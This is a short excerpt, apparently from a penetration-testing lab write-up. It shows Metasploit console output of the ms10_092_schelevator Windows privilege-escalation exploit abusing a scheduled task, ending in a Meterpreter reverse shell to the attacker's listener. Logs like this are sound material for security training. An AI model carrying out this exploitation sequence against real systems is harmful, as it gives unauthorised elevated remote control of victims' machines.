 msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.16.119:4444
[*] Preparing payload at C:\Users\tolis\AppData\Local\Temp\HXmcRwPAiOD.exe
[*] Creating task: ijj6dvcNCdMPY
[*] SUCCESS: The scheduled task "ijj6dvcNCdMPY" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\ijj6dvcNCdMPY...
[*] Original CRC32: 0x80b7e28
[*] Final CRC32: 0x80b7e28
[*] Writing our modified content back...
[*] Validating task: ijj6dvcNCdMPY
[*]
[*] Folder: \
[*] TaskName                                 Next Run Time          Status
[*] ======================================== ====================== ===============
[*] ijj6dvcNCdMPY                            1/6/2020 7:55:00     Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "ijj6dvcNCdMPY" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "ijj6dvcNCdMPY" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (180291 bytes) to 10.10.10.11
[*] SUCCESS: Attempted to run the scheduled task "ijj6dvcNCdMPY".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (10.10.16.119:4444 -> 10.10.10.11:49717) at 2020-05-16 17:53:47 -0300
[*] SUCCESS: The scheduled task "ijj6dvcNCdMPY" was successfully deleted.
[*] SCHELEVATOR
meterpreter > _